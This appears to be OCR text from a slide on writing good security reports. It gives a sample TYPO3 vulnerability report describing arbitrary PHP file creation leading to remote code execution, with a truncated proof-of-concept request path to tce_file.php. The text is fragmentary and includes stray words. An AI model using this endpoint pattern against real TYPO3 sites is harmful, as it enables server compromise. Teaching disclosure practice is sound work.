 TYPO3
Good reports
Subject: File creation vulnerability / Remote Code Execution
* Details:
It is possible to rename, create and edit arbitrary PHP files
including the local configuration or TYPO3 core files.
* Proof-of-Concept:
/typo3/tce_file.php?file[editfile]
test.php&file[editfile][0][data]=<
FILDERHALLE
13